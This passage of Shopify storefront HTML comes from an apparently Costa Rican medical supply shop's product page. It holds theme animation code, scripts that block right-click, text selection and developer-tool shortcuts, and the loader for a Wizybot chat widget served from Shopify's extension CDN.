          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AMkZhUzFFdXlISlZ2a__10717172801598694508" class="shopify-block shopify-app-block">

<div 
  id="wizydiv" 
  data-ipregistrykey="47m2mudauztxbwih"
  data-shopdomain='yire-medica-hp-s-a.myshopify.com'
  data-globalselectedbackend="https://api.wizybot.com"
  data-chatprofileimage="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_chat_profile_small.png"
  data-curvyborderimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_curvy_border_large.png'
  data-wizylogoimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_logo_blue_small.png'
  data-noimageimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_no_image_available_small.png'
  data-widgetloader='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_widget_loader.svg'
  data-stylespathinner='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetInner.css'
  data-stylespathoutter='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetOutter.css'
  data-shopifycurrentpath='/products/cinta-transparente-transpore-nexcare-3m-3-cj4'
  data-marketid='817856763'
  data-languagecode='es'
  data-languageurl='/'
></div>
  
    <script src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  
<script>
  const dataDiv = document.getElementById("wizydiv");
  dataDiv.setAttribute('data-shopifyrootpath', window.Shopify.routes.root)
</script>
<script>
  function isScriptLoaded(src) {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
        if (scripts[i].src === src) {
            return true;
        }
    }
    return false;
  }
  var divElement = document.getElementById('wizydiv'); // Replace 'yourDivId' with the ID of your div
  var attributeValue = divElement.getAttribute('data-chatprofileimage'); // Replace 'data-attribute-name' with the attribute you want to get
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  var scriptSrc = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  if (isScriptLoaded(scriptSrc)) {
        console.log('Wizybot is G, 2 Os, and a D');
  } else {
      document.head.appendChild(script);
  }
</script>




</div></body>
</html>
